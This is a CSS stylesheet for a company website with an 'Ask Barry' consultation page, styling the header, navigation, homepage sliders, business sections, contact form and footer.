.about-dd-window.active{
    transition: all 0.3s ease-in;
    height: auto;
    overflow: auto;
    display: block;
}

.busi-dd-window,
.about-dd-window{
  height: 0;
  display: none;
  overflow: hidden;
  background: whitesmoke;
  border-radius: 3px;
  position: absolute;
  z-index: 3;
  margin-top: 0;
  padding: 15px;
  padding-bottom: 0px;
}

.busi-dd-window a,
.about-dd-window a{
  display: block;
  text-align: left;
  margin-bottom: 15px;
  text-shadow: none!important;
  color: #3a3a3c!important;
}

.home-page .busi-dd-window a,
.home-page .about-dd-window a{
  color: #3a3a3c!important; 
}

/* Dropdown menu css close here */


.askbarry-menu{
  position: relative;
}

.askbarry-menu:after{
  content: ' ';
  width: 100%;
  height: 1px;
  background: #d5bc75;
  position: absolute;
  bottom: -2px;
  left: 0;
  -webkit-animation: pulsate 1.5s ease-out;
    -webkit-animation-iteration-count: infinite;
    opacity: 0.0;
}


/* Mobile header css open here */

@media only screen and (min-width: 768px){
  .header-mob-sec{
    display: none;
  }
}

@media only screen and (max-width: 767px){
  .header-mob-sec{
    position: fixed;
    width: 100%;
    z-index: 500;
    background: white;
    height: 70px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    top:-3px;
  }

}

.mhead-logo-div{
  width: 100%;
  max-width: 150px;
  position: relative;
}

.mhead-logo-div img{
  width: 100%;
  position: absolute;
  z-index: 1;
}

/* Mobile sidenav css open here */

.header-side-icon{

}

.header-side-icon .desk-openbtn{
    position: absolute;
    top: 16px;
    right: 20px;
    z-index: 10000;
    color: white;
    font-size: 20px;
    background: #3a3a3c;
    padding: 10px 12px;
    border-radius: 5px;
}

.header-side-icon .desk-openbtn:hover{
  color:white;
}

.header-side-icon .desk-closebtn{
    position: fixed;
    top: 16px;
    right: 20px;
    z-index: 10000;
    color: #d5bc75;
    font-size: 20px;
    background: #3a3a3c;
    padding: 10px 12px;
    border-radius: 5px;
}

.header-side-icon .desk-closebtn:hover{
  color:white;
}

.desk-sidenav{
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 5500;
  top: 0px;
  right: 0;
  background-color: white;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
  box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
}

.desk-sidenav-links a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 16px;
    color: #3a3a3c;
    display: block;
    transition: 0.3s;
    text-transform: uppercase;
    display: none;
    opacity: 1;
    transition: opacity 1s;
    text-align: left;
}

.desk-sidenav-links a:hover {
  color: #d5bc75;
}

.desk-openbtn:hover{
  border:none;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.desk-closebtn:hover{
  border:none;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

/* Mobile sidenav css close here */

/* Mobile header css close here */


/* desktop top bar css open here */

@media only screen and (max-width: 767px){
  .dtop-bar-div{
    display: none!important;
  }

  .header-desk-sec{
    display: none!important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px){
    .dtop-con-div ul{
        text-align: center!important;
    }

    .dtop-time-div{
        float: none!important;
        text-align: center!important;
    }
}

.dtop-bar-div{
  background: whitesmoke;
  padding: 10px;
}

.dtop-con-div{
  display: flex;
  align-items: center;
  padding-top:3px;
}

@media only screen and (max-width: 991px){
  .dtop-con-div{
    justify-content: center;
    padding-top:inherit;
  }

  .form-currbox{
    justify-content: center!important;
  }
}

.form-currbox{
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.dtop-con-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
  display: flex;
  justify-content: flex-start;
}

.dtop-con-div ul li{
  display: flex;
  align-items: center;
  margin-right: 5px;
}

.dtop-con-div ul li:last-child{
  margin-right: 0;
}

.dtop-con-div ul li a{
  color: #3a3a3c;
    text-transform: uppercase;
    font-size: 12px;
    text-align: left;
    box-shadow: none;
}

.dtop-con-div ul li img{
  width:15px;
}

.dtop-time-div{
  float: right;
    text-align: right;
}

.dtop-time-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
  text-align: center;
}

.dtop-time-div ul span{
  color: black;
}

.dtop-time-div ul li{
  display: inline-block;
  color: #3a3a3c;
  font-size: 11px;
}

.dtop-time-div ul li:last-child{
  margin-right: 0;
}

/* desktop top bar css close here */

@media only screen and (max-width: 767px){
  .header-desk-spacer{
    display: none;
  }
}

.home-page .header-desk-spacer{
  display: none!important;
}

.header-desk-spacer{
    min-height: 120px;
    width: 100%;
    background: white;
    position: relative;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    display: none;
  }

.home-page .header-desk-sec{
  background: transparent!important;
}
img.maymoongulf.logo2 {
  display: block !important;
}
img.maymoongulf.logo.Newlogoss {
  display: none;
}
.header-desk-sec{
  background: white;
  position: relative;
  z-index: 1;
  width: 100%;
  top:0;
}

.dhead-logo-div{
  width: 100%;
  max-width: 140px;
}

.dhead-logo-div img{
  width: 100%;
}

.lang-en .dhead-menu-div{
  float: unset;
}

.dhead-menu-div{
  
  text-align: right;
  margin-top: 25px;
}

.dhead-menu-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin: 0;
}

.dhead-menu-div ul li{
  display: inline-block;
  float: left;
  margin-right: 20px;
}

.dhead-menu-div ul li:last-child{
  margin-right: 0;
}

.home-page .dhead-menu-div ul li a{
  color: white;
  background: rgba(0,0,0,0.4);
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
}

.home-page .dhead-menu-div ul li a:hover{
  background: #d5bc75;
}

.dhead-menu-div ul li a{
  color: #3a3a3c;
  text-transform: uppercase;
  /*text-shadow: 1px 1px 1px whitesmoke;*/
  position: relative;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
  font-weight: bold;
}


.dhead-menu-div ul li a:hover{
  text-decoration: none;
  background: #d5bc75;
}

@media only screen and (min-width: 768px) and (max-width: 991px){
  .dhead-menu-div ul li{
      margin-right: 7px!important;
  }
  .dhead-menu-div ul li a{
    font-size: 12px!important;
  }
}

/* Header menu css close here */



/* Header banner section css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .head-banner-sec{
    position: relative;
    margin-top: 65px;
  }
}

@media only screen and (max-width: 767px){
  .head-banner-sec{
    position: relative;
    margin-top: 65px;
  }

  .ask-barry-cta{
    font-size: 18px!important;
    padding: 5px!important;
    max-width: 170px!important;
  }

  .habout-div p{
    font-size: 14px!important;
  }
}

@media only screen and (min-width: 992px){
  .head-banner-div{
    height: 100vh;
    overflow: hidden;
  }
}


/* Homepage header slider css open here */


/* Custom navigation css open here */

@media only screen and (min-width: 1200px){
  .hhead-slider{
    height: 100vh;
    display: flex!important;
    align-items: center;
    justify-content: center;
  }
}

.hhead-slider{
  overflow: hidden;
}

.hhead-slider .slick-dots{
  bottom:0;
}

.hhead-slider .slick-dots li button{
  -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    border-radius: 100%;
}

.hhead-slider .slick-dots li button:before{
  font-size: 16px;
  line-height: 22px;
}

.hhead-slider .slick-dots li.slick-active button:before {
    color: black;
    opacity: 1;
}

.hhead-slider .slick-dots li button:before{
    opacity: 0.4;
}

.hhead-slider .slick-dots li button:hover:before,
.hhead-slider .slick-dots li button:focus:before {
    color: black;
}

.hhead-slider-arrow{

}

.hhead-slider-arrow a{
  position: absolute;
  bottom: 45%;
  background: rgba(0, 0, 0, 0.3);
  width: 50px;
  height: 50px;
  border-radius: 3px;
  text-align: center;
  line-height: 50px;
  font-size: 30px;
  color: white;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
}

.hhead-slider-arrow a:hover{
  background: black;
}

.hhead-slider-arrow .left{
  left: 15px;
  text-indent: -3px;
}

.hhead-slider-arrow .right{
  right: 15px;
}

/* Custom navigation css close here */


.hhead-slider{
  margin-bottom: 0!important;
}

.hhead-slide{

}

.hhead-slide:hover,
.hhead-slide:focus,
.hhead-slide:active{
  outline: none;
  box-shadow: none;
}

.hhead-slide-box{
  position: relative;
}

.hhead-slide-box img{
  width: 100%;
}

.hhead-slide-box:before{
  content:'';
  background: rgba(0,0,0,0.2);
  position: absolute;
  left:0;
  top:0;
  width: 100%;
  height: 100%;
}

@media only screen and (max-width: 767px){
  .hhead-slide-box:before{
    background: rgba(0,0,0,0.4)!important;
  }
}


/* Content box css open here */

@media only screen and (max-width: 767px){
  .hhead-slide{
    position:relative;
  }
  .hhead-txt-box{
    top: 0%!important;
    left: 0;
    right: 0;
    margin: 0 auto!important;
    display: flex;
    height: auto;
    align-items: center;
    bottom: 0;
  }

  .hhead-slider-arrow{
    display: none!important;
  }

  .hhead-slider .slick-dots li button:before{
    font-size:6px!important;
  }

  .hhead-slider .slick-dots li button{
    box-shadow: none!important;
  }

  .hhead-txt-box h2{
    text-align: center!important;
    width:100%;
    max-width: 300px;
    margin:0 auto;
    font-size:30px!important;
  }

  .hhead-txt-box p{
    text-align: center!important;
    width:100%;
    max-width: 300px;
    margin:0 auto;
    font-size:20px!important;
  }

  .hhead-txt-box a{
      margin: 0 auto!important;
      font-size: 16px!important;
      padding: 8px!important;
      max-width: 100px!important;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
  .hhead-txt-box{
    margin-left: 110px!important;
    top:45%!important;
  }

  .lang-ar .hhead-txt-box{
    margin-left: 0px!important;
  }

  .hhead-slider-arrow a{
    bottom:35%!important;
  }

  .lang-ar .hhead-txt-box h2{
    margin:0 auto;
  }

  .hhead-txt-box h2{
    width:100%;
    max-width: 600px;
  }

  .hhead-txt-box p{
    width:100%;
    max-width: 600px;
  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px){
  .hhead-txt-box{
    margin-left: 150px!important;
  }

  .hhead-slider-arrow a{
    bottom:65%!important;
  }

  .hhead-txt-box h2{
    width:100%;
    max-width: 800px;
  }

  .hhead-txt-box p{
    width:100%;
    max-width: 800px;
  }

}


.hhead-txt-box{
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  z-index: 1;
  margin-left: 280px;
  text-align: center;
}

.hhead-txt-box h2{
  /*font-size:35px;*/
  /*font-size: 5vw;*/
  color: white;
  text-shadow: 1px 0px 1px black;
}

.hhead-txt-box p{
  /*font-size:22px;*/
  /*font-size: 3vw;*/
  color: white;
  text-shadow: 1px 0px 1px black;
  display: none;
}

.hhead-txt-box a{
    display: block;
    width: 100%;
    max-width: 150px;
    text-align: center;
    padding: 10px;
    color: #0a0a09;
    background: #d5bc75;
    border-radius: 3px;
    font-size: 18px;
    /*font-size: 2vw;*/
    font-weight: bold;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
}

.hhead-txt-box a:hover{
  text-decoration: none;
  color: white;
}

/* Content box css close here */


/* Homepage header slider css close here */


.head-banner-sec{
  background: #191917;
}


.head-banner-div img{
  width: 100%;
}

.ask-barry-cta{
  position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: block;
    width: 100%;
    text-align: center;
    max-width: 270px;
    background: #d5bc75;
    padding: 10px;
    border-radius: 3px;
    color: #191917;
    margin-bottom: 50px;
    font-size: 25px;
    font-weight: bold;
    -webkit-animation: heartbeat 5s ease-in-out infinite both;
          animation: heartbeat 5s ease-in-out infinite both;
}

@-webkit-keyframes heartbeat {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  10% {
    -webkit-transform: scale(0.91);
            transform: scale(0.91);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  17% {
    -webkit-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  33% {
    -webkit-transform: scale(0.87);
            transform: scale(0.87);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  45% {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
}
@keyframes heartbeat {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  10% {
    -webkit-transform: scale(0.91);
            transform: scale(0.91);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  17% {
    -webkit-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  33% {
    -webkit-transform: scale(0.87);
            transform: scale(0.87);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  45% {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
}


.ask-barry-cta:hover{
  text-decoration: none;
  color: #d5bc75;
  background: #191917;
}

/* Header banner section css close here */


/* Home about section css open here */

@media only screen and (max-width: 767px){
  .habout-sec{
    padding-top: 25px!important;
    padding-bottom: 25px!important;
  }
}

.habout-sec{
  padding-top: 50px;
  padding-bottom: 50px;
  background: white;
}

.habout-div{
  text-align: center;
}

.habout-div h3{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.habout-div h3:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

@media only screen and (min-width: 768px){
  .habout-div p{
    -webkit-column-count: 2; /* Old Chrome, Safari and Opera */
    -moz-column-count: 2; /* Old Firefox */
    column-count: 2;
  }
}

.habout-div p{
  text-align: justify;
  color: #3a3a3c;
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  font-size: 16px;
}

/* Home about section css close here */


/* Home treading business section css open here */


/* Mobile view slider css open here */


@media only screen and (min-width: 768px){
  .htreadb-slider-div{
    display: none;
  }
}

.htreadb-slider .slick-dots{
  bottom: -25px!important;
}

.htreadb-slider .slick-dots li.slick-active button:before{
  color: #d5bc75!important;
}

.htreadb-slider{
  margin-top: 25px;
}

.htreadb-slider .slick-slide:focus{
  outline: none;
}

.htreadb-slide-box{
  text-align: center;
  margin-bottom:30px;
}

.htreadb-slide-box img{
    width: 100%;
    max-height: 50px;
    max-width: 50px!important;
    border: 1px solid #d5bc75;
    padding: 6px;
    border-radius: 5px;
    margin: 0 auto;
    margin-bottom: 10px;
}

.htreadb-slide-box a{
    font-size: 13px!important;
    display: block;
    color: #3a3a3c;
}

.htreadb-slide-box a:hover,
.htreadb-slide-box a:focus{
  text-decoration: none;
}


/* Mobile view slider css close here */


@media only screen and (max-width: 767px){
  .htredb-sec{
    padding-bottom: 25px!important;
  }

  .htredb-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .htreadb-ul{
    display: none!important;
  }

  .htreadb-ul li{
    display: block!important;
    float: none!important;
  }

  .htreadb-ul li img{
    max-width: 60px!important;
    border: 1px solid #d5bc75;
    padding: 6px;
    border-radius: 5px;
    margin-bottom: 5px;
    margin-right: 0!important;
  }

  .htreadb-ul li a{
    font-size: 14px!important;
    display: block;
  }

}


.htredb-sec{
  padding-bottom: 25px;
  background: white;
}

.htredb-head{
  text-align: center;
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.htredb-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.htreadb-ul{
    display: flex;
    width: 100%;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
    margin-top: 25px;
}

.htreadb-ul ul{
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  align-items: center;
}

.htreadb-ul li{
  display: inline-flex;
  float: left;
  align-items: center;
  width: 100%;
  margin-bottom: 15px;
}

.htreadb-ul li img{
  width: 100%;
  max-width: 30px;
  margin-right: 15px;
}

.htreadb-ul li a{
  color: #3a3a3c;
  cursor: pointer;
  
}

.htreadb-ul li a:hover{
  text-decoration: none;
}


/* Home treading business section css close here */


/* Home raw material section css open here */

@media only screen and (max-width: 767px){
  .hrmgc-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .hrmgc-sec{
    padding-bottom: 25px!important;
  }

  .hrmgc-para1{
    margin-bottom: 15px!important;
  }

  .hrmgc-con-div{
    padding-bottom: 0!important;
  }
}


.hrmgc-sec{

}

.hrmgc-sec{
  padding-bottom: 50px;
  background: white;
}

.hrmgc-head{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-align: center;
  border: 1px solid;
  padding: 5px;
  text-transform: capitalize;
}

/*.hrmgc-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.hrmgc-con-div{
    background: white;
    padding: 15px;
    margin-top: -8px;
    border: 1px solid #d5bc75;
    border-top: none;
}

.hrmgc-para1{
  color: #3a3a3c;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 0;
  text-align: justify;
}

.hrmgc-ul{
  text-align: justify;
  color: #3a3a3c;
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0;
}

.hrmgc-ul li{
  margin-bottom: 5px;
  font-size: 16px;
}

/* Home raw material section css close here */


/* Home investment section css open here */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .hinvest-li1,
  .hinvest-li2{
        height: 200px!important;
  }
}

@media only screen and (max-width: 767px){
  .hinvest-ul{
    display: block!important;
  }
  .hinvest-li1,
  .hinvest-li2{
    width:100%!important;
    height: 200px!important;
  }

  .hinvest-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .hinvest-sec{
    padding-bottom: 25px!important;
  }
}

.hinvest-sec{
  padding-bottom: 25px;
  background: white;
}

.hinvest-head{
  text-align: center;
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.hinvest-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.hinvest-ul{
  align-items: center;
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  margin-top: 25px;
  display: flex;
  overflow: hidden;
  border-radius: 3px;
}

.hinvest-li1{
  width:50%;
  display: inline-block;
  height: 200px;
  background-image: url('../img/investment-bg1.png');
  background-size: cover;
  background-position: center center;
  position: relative;
}

.hinvest-li2{
  width:50%;
  display: inline-block;
  height: 200px;
  background-image: url('../img/investment-bg2.png');
  background-size: cover;
  background-position: center center;
  position: relative;
}

.hinvest-ul li .overlay-div{
    background: rgba(0,0,0,0.7);
    text-align: center;
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.hinvest-ul li .overlay-div .overlay-div-inner{

}

.hinvest-ul li .overlay-div img{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
}

.hinvest-ul li .overlay-div p{
  color: white;
  font-size: 18px;
  line-height: 25px;
  margin-top:15px;
}

/* Home investment section css close here */



/* Home contact section css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .hcont-left-div,
  .hcont-right-div{
        padding: 25px!important;
  }
}


@media only screen and (max-width: 767px){

  .hcont-sec-ul{
    display: block!important;
  }

  .hcont-left-div{
    padding:25px!important;
  }

  .hcont-right-div{
    padding:25px!important;
  }

  .hcont-right-div{
    padding:25px!important;
  }

  .hcont-left-li .play-arrow{
    display: none!important;
  }

  .hcont-left-li .plane-icon{
    display: none!important;
  }

  .hcont-sec-ul .hcont-left-li{
    width: 100%!important;

  }

  .hcont-sec-ul .hcont-right-li{
    width: 100%!important;

  }

  .hcont-left-div h3{
    font-size: 25px!important;
    line-height: 35px!important;
  }
}

.hcont-sec{
  padding-top:25px;
  padding-bottom: 25px;
  background: white;
}

.hcont-sec-ul{
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  display: flex;
}

.hcont-sec-ul .hcont-left-li{
  width:40%;
  display: inline-block;
  position: relative;
}

.hcont-sec-ul .hcont-right-li{
  width:60%;
  display: inline-block;
  position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}


.hcont-left-li,
.hcont-right-li{
  min-height: 400px;
  position: relative;
}

.hcont-left-li .plane-icon{
  position: absolute;
  right: 30px;
  bottom: 30px;
  font-size: 35px;
  color: #3a3a3c;
  width: 65px;
  height: 65px;
  border: 2px solid #3a3a3c;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  border-radius: 100%;
}

.hcont-left-li .play-arrow{
    position: absolute;
    top: 50px;
    right: -7px;
    color: #ebebeb;
    font-size: 100px;
}

/* Left box css open here */

.hcont-left-li{
  background: whitesmoke;
}

.hcont-left-div{
  padding:50px;
  color: white;
}

.hcont-left-div h3{
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.hcont-left-div h3:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    bottom: -10px;
}*/


.hcont-left-div ul{
    list-style-type: none;
    margin-left:0;
    padding-left: 0;
    margin-bottom:0;
    margin-top: 30px;
}

.hcont-left-div ul li{
    margin-bottom:20px;
    position: relative;
}

.hcont-left-div ul .con-time a{
    cursor: default!important;
}

.hcont-left-div ul li a{
    /*display: flex;
    align-items: center;*/
}

.hcont-left-div ul li a:hover{
  text-decoration: none;
  cursor: pointer;
  color: #d5bc75!important;
}

.hcont-left-div ul li a:hover span{
  color: #d5bc75!important;
}

.hcont-left-div ul li a span{
    color: #3a3a3c;
    font-size: 15px;
    padding-left: 35px;
    display: block;
}

.hcont-left-div ul li a span:hover{
    color: #d5bc75;
}

.hcont-left-div ul li a img{
    width: 100%;
    max-width: 22px;
    margin-right: 15px;
    position: absolute;
    left: 0;
}

.hcont-left-div .con-address-s1{
  color: #3a3a3c;
}

.hcont-left-div .map-img-div{
  width: 100%;
  max-width: 250px;
  position:relative;
}

.hcont-left-div .map-img-div img{
  width: 100%;
}

.hcont-left-div .ring-container {

}

.hcont-left-div .circle {
    width: 8px;
    height: 8px;
    background-color: black;
    border-radius: 50%;
    position: absolute;
    top: 57px;
    right: 92px;
}


.hcont-left-div .ringring {
        border: 3px solid #191917;
    -webkit-border-radius: 30px;
    height: 20px;
    width: 20px;
    position: absolute;
    top: 51px;
    right: 86px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite;
    opacity: 0.0;
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}

/* Left box css close here */


/* Right box css open here */

.hcont-right-li{
  background: #ebebeb;
}

.hcont-right-div{
  padding:50px;
  width:100%;
}

.hcont-form{

}

/*.hcont-form ::-webkit-input-placeholder {
  color: white;
}

.hcont-form :-ms-input-placeholder {
  color: white;
}

.hcont-form ::placeholder {
  color: white;
}

.hcont-form .tel-input-fg .iti--separate-dial-code .iti__selected-dial-code{
   color: white!important;
}*/

.hcont-form .tel-input-fg .iti{
  width:100%;
}


.hcont-form input{
  background: white;
  color: #3a3a3c;
  border: none;
  height: 50px;
}

.hcont-form select{
  background-color: white;
  border: none;
  height: 50px;
  -webkit-appearance:none;
  appearance:none;
  background-image: url(/img/select-bg-arrow-black.svg);
  background-size: .6em;
  background-position: calc(100% - 1.3em) center;
  background-repeat: no-repeat;
}

.hcont-select{
  position: relative;
}

.hcont-form input:focus,
.hcont-form input:active{
  outline: none!important;
  box-shadow: none!important;
}

.hcont-form select:focus,
.hcont-form select:active{
  outline: none!important;
  box-shadow: none!important;

}

.hcont-form textarea{
  background: white;
  color: #3a3a3c;
  border: none;
  height: 180px;
  resize: none;
}

.hcont-form textarea:focus,
.hcont-form textarea:active{
  outline: none!important;
  box-shadow: none!important;
}


.hcont-form .hcont-submit {
  display: block;
  width: 100%;
  max-width: 200px;
  /* float: right; */
  text-align: center;
  border: none;
  height: 50px;
  font-size: 16px;
  background: #3a3a3c;
  color: white;
  margin-left: 15px;
   margin-right: 15px;
}
.hcont-form .hcont-submit:hover{
  background: black;
  color: white;
}

.hcont-form .hcont-submit i{
  margin-left: 5px;
}

.hcont-form .hcont-submit:focus,
.hcont-form .hcont-submit:active{
  background: #191917!important;
  box-shadow: none!important;
  outline: none!important;
  border: none!important;
}

/* Right box css open here */


/* Home contact section css close here */

/* Footer css open here */


@media only screen and (max-width: 767px){
  .foo-top-sec{
    padding-bottom: 15px!important;
  }

  .foo-logo-div{
    margin:0 auto;
  }

  .foo-menu-div{
    margin-top: 15px!important;
    text-align: center!important;
    float: none!important;
  }

  .foo-menu-div ul li{
    display: block!important;
  }

  .foo-menu-div ul span{
    display: none!important;
  }

  .foo-menu-div ul li a{
    font-size: 14px!important;
    margin-bottom: 5px;
  }

  .foo-logo-div img{
    margin-left: 30px;
  }

  .copright-info{
    text-align: center;
  }

  .foot-social{
    float: none!important;
    text-align: center!important;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    margin-top: 10px;
  }
}


/* Footer menu sec css open here */

.foo-top-sec{
  background: #202020;
  padding-top: 15px;
  padding-bottom: 25px;
}

.foo-logo-div{
  width: 100%;
  max-width: 100px;
}

.foo-logo-div img{
  width: 100%;
}

.foo-menu-div{
  float: right;
  text-align: right;
  margin-top: 60px;
}

.foo-menu-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.foo-menu-div ul span{
  color: #d5bc75;
}

.foo-menu-div ul li{
  display: inline-block;
}

.foo-menu-div ul li:last-child{
  margin-right: 0;
}

.foo-menu-div ul li a{
  color: #d5bc75;
  text-transform: uppercase;
  font-size: 16px;
}

/* Footer menu sec css close here */

/* Copyright sec css open here */

.foo-copy-sec{
  background: #2b2b2b;
  padding:10px;
}

.copright-info{
  margin-bottom: 0;
  color: white;
  font-size: 14px;
  margin-top: 4px;
}

.foot-social{
  float: right;
  text-align: right;
}

.foot-social ul{
  display: inline-flex;
    list-style-type: none;
    float: left;
    margin: 0;
    padding: 0;
}

.foot-social ul li{
    display: block;
    float: left;
    list-style: none;
    padding: 0 15px;
}

.foot-social ul li:last-child{
  padding-right: 0;
}

.foot-social ul li a{
    color: white;
    font-size: 18px;
}

.foot-social ul li a i{
  color: white;
}

.foot-social ul li a:hover{
  cursor: pointer;
}

.foot-social ul li a:hover i{
  color:#d5bc75;
}

/* Copyright sec css close here */

/* Footer css close here */


/* Ask Barry page css open here */

.askbarry-page .header-desk-sec{
  border-bottom: 1px solid rgba(10, 10, 9, 0.5);
}


/* top head section css open here */

@media only screen and (max-width: 767px){

  .askb-form-sec{
    padding-top:15px!important;
  }

  .askb-form-head{
      margin-bottom: 20px!important;
  }

  .askb-form-shead1{
        font-size: 20px!important;
  }

  .leave-msg-tab h3,
  .schedule-call-tab h3{
    font-size: 20px!important;
  }
}

.askb-form-sec{
  padding-bottom: 50px;
  padding-top: 50px;
  background: #191917;
}

.askb-form-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-form-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-form-shead1{
  color: #d5bc75;
  text-align: center;
  font-size: 18px;
  margin-bottom: 0px;
}

.askb-form-shead2{
  color: white;
  text-align: center;
  font-size: 14px;
}

/* top head section css close here */


/* Expertise section css open here */

.askb-exp-sec{
  padding-top: 25px;
  padding-bottom: 25px;
  background: #212120;
}

.askb-exp-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-exp-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-oe-div1{
  text-align: center;
}

.askb-oe-div1 img{
  width: 100%;
  max-width: 100px;
}

